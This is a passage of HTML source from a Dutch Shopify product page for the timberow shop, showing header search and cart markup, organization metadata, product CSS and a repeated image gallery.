                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "timberow",
    
      "logo": "https:\/\/timberow.com\/cdn\/shop\/files\/logo__1.png?v=1679997843\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/timberow.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25609042362650__main" class="shopify-section section">
<section id="MainProduct-template--25609042362650__main" class="page-width section-template--25609042362650__main-padding" data-section="template--25609042362650__main">
  <link href="//timberow.com/cdn/shop/t/16/assets/section-main-product.css?v=107734148352217605111760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-accordion.css?v=180964204318874863811760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-slider.css?v=21509152082215959751760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-rating.css?v=24573085263941240431760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-deferred-media.css?v=105211437941697141201760668895" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }
    .section-template--25609042362650__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #23488d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#23488d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#e32d2d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25609042362650__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//timberow.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451760668895" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25609042362650__main" role="region" class="product__media-gallery" aria-label="Gallery-weergave" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25609042362650__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25609042362650__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25609042362650__main">
            Ga direct naar productinformatie
          </a>
          <ul id="Slider-Gallery-template--25609042362650__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--25609042362650__main-38512790896922" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25609042362650__main-38512790896922">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512790896922">
    <span class="visually-hidden">
      Media 1 openen in modaal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25609042362650__main-38512790929690" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512790929690">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512790929690">
    <span class="visually-hidden">
      Media 2 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-38512790962458" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512790962458">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512790962458">
    <span class="visually-hidden">
      Media 3 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-38512790995226" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512790995226">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512790995226">
    <span class="visually-hidden">
      Media 4 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-38512791027994" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512791027994">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
